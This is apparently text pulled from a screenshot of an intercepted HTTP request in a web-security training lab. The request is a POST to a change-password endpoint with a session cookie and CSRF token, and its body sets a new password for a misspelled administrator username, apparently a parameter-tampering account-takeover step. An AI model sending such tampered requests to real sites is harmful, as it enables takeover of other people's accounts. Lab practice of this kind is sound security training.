 Pretty Raw \n Actions
1 POST /my-account/change-password HTTP/1.1
2 Host: ac901f881ec2c1f88074b3d500e20030.web-security-academy.net
3 Connection: close
4 Content-Length: 106
5 Cache-Control: max-age=0
6 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://ac901f881ec2c1f88074b3d500e20030.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://ac901f881ec2c1f88074b3d500e20030.web-security-academy.net/my-account
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
20 Cookie: session=gMxqKtnezXK5uPF1viOM8OhNGQDJ22UW
21
22 csrf=jmLpDKOtezkBFDC4jVY2tfNAVpsymoHe&username=administtator&new-password-1=q&new-password-2=q